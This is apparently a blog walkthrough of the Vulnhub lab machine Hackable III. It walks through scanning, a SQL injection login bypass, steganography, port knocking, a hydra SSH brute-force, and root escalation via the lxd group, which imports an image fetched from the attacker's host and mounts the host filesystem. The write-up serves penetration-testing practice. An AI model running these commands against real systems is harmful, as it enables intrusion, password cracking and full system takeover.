Hackable III is an easy machine depending on your experience of doing CTF challenges. Here, I have done the intended way of exploitation of the machine. And, this machine works on VirtualBox. Also, if you haven’t checked the machine or have been facing difficulties, you can try all methods you know. Otherwise, revisit this write-up. “Hackable III Walkthrough - Vulnhub”.
Link to the machine: https://www.vulnhub.com/entry/hackable-iii,720/
Hacksudo 1.0.1 Walkthrough – Vulnhub – Writeup
Identify the target
Firstly, we have to identify the IP address of the target machine.
sudo netdiscover -r 10.0.2.0/24

Live host using netdiscover
Scan open ports
Next, we have to scan the open ports on the target machine.
sudo nmap -v -T4 -A -p- -oN nmap.log 10.0.2.67

Nmap result
Here, we can see that we only have port 80 to enumerate. Likewise, we also get a path from robots.txt. So, let’s do enumeration further.
Enumerate the webserver
Actually, the following steps aren’t in sequential order. However, I will put the directory bruteforcing at the top.
gobuster dir -u http://10.0.2.67 -x txt,php,html --wordlist /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o dir.log

Directory bruteforcing results
In this step, we get some paths to enumerate. So, let’s begin with the homepage.

Homepage
On the homepage, we don’t get anything important. However, upon checking the source of the page, we see some vital information.

Source of /index.html
Here, we can get a possible username. Similarly, we also get to know that we require to unlock a port by using port knocking. Next, we get a hint that we have to do steganography as well. If this is the case, then we have to find the sequence of numbers that opens the port using the binary knockd. Therefore, let’s find these files. Also, we have to note the login.html right above the comment. Upon visiting the link, we get a login form.

Login page
Luckily, this form suffers from an SQL injection using payload ' OR 1=1 #. Although we see a blank page, the source contains the next hint.

Source of /login.php
Here, we see a jpg file in the header. Thus, I checked the location and it in fact was a valid path. And, this certainly fulfils the hint we saw earlier. Therefore, I downloaded the file and did steganography on it.
Steganography
For a jpeg file, we generally using steghide for steganography.
steghide extract -sf 3.jpg

Extracted file from 3.jpg
On the extracted file, we have one of the numbers for port knocking.

Content of the extracted text
Other numbers in the sequence
Since we found a number, we have to find the other two as well. Therefore, I checked the /config directory that we saw in robots.txt and also in the gobuster result.

Files inside /config
Here, we see another file that has a base64 encoded text. And, upon decoding, we get another number.

The first number for port knocking
From here, we can also guess that the other filename is “2”. Then, if we find the last number from the file, we will have to use the numbers in the same sequence.
When we check /css path, we see a file 2.txt. This contained a text encoded in brainf*ck language. Next, we have to decode it using any online tools that give us another number.

The second number for port knocking
Now that we have three numbers, we can perform the ritual of port knocking. After knocking the ports, I checked if the SSH port is open.
knock 10.0.2.67 10000 4444 65535
nmap -p22 10.0.2.67

SSH opened
If you remember, we had a username before and now we have a service to log in to. But we lack a password. Then, when I checked /backup, I see a wordlist file there.

Wordlist file
Finally, I did the bruteforcing.
hydra -l jubiscleudo -P wordlist.txt 10.0.2.67 ssh

The cracked password of the user jubiscleudo
Like this, we get the password for the user.

jubiscleudo’s shell

User flag
Root privilege escalation
Next, we have to escalate the privileges. In a directory, we have the password of the user hackable_3.

The password of the user hackable_3
Next, I logged in as the user (or switched to the user) and checked the groups of it.

The user belongs to the group lxd
Then, I checked if the binaries lxc and lxd are available.
which lxc
which lxd
We have these binaries and we can now escalate to root.
Since I already have the alpine image on my local machine, I don’t have to do all of the following commands. I simply served the directory. However, if this is your first time doing this exploit, you might have to do all of these steps.
# Install dependencies
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools

# Clone repo
go get -d -v github.com/lxc/distrobuilder

# Make distrobuilder
cd $HOME/go/src/github.com/lxc/distrobuilder
make

# Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml

# Create the container
sudo /home/kali/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8

# Serve the directory
python3 -m http.server
On my target machine, we have to do the following.
# Get the images
wget http://10.0.2.15:8000/lxd.tar.xz
wget http://10.0.2.15:8000/rootfs.squashfs

# Import images
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image list # You can see your new imported image

# Initialze the container
lxc init alpine privesc -c security.privileged=true
We get an error that we don’t have a storage pool. So, we have to initialize one. Here, we can use default values.
lxd init
Next, I continued from the last failed step as follows.
lxc init alpine privesc -c security.privileged=true
lxc list # List containers

# Mount the root '/' of host to /mnt/root of the container
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true

# Start the container and spawn a shell in it
lxc start privesc
lxc exec privesc /bin/sh

Cracked the root flag